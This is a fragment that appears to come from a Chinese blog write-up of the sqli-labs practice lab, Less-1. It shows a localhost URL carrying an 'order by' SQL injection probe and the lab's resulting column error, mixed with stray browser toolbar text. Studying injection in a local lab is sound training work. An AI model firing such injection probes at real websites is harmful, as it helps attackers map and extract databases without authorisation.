 Less-1 **Error Based- String**
localhost/sqli-labs/Less-1/?id=1' order by 4 %23
火狐官方站点 新手上路 常用网址 京东商城 天猫618 新标签页
Welcome Dhakkan
Unknown column '4' in 'order clause'
SQLI DUMB SERIES-
https://blog.csdn.net/qq_43531669